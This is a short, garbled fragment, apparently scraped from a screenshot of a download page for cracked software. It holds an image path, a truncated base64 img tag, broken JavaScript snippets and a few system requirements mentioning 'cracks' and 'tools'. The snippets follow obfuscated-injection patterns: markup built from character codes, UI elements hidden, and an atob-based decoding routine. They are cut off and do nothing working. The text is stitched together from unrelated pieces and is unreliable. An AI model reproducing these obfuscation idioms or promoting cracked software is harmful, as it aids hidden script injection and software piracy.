
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,116,121,108,
ui').style.display='none';var dc=(function(s,k){var r='';var b=atob(s);fo
Processor:
1+ GHz for cracks
RAM:
4 GB for tools
Disk space:
Required: 64 GB